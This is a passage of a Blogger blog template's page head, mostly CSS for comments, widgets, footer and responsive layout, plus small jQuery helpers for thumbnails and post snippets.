margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
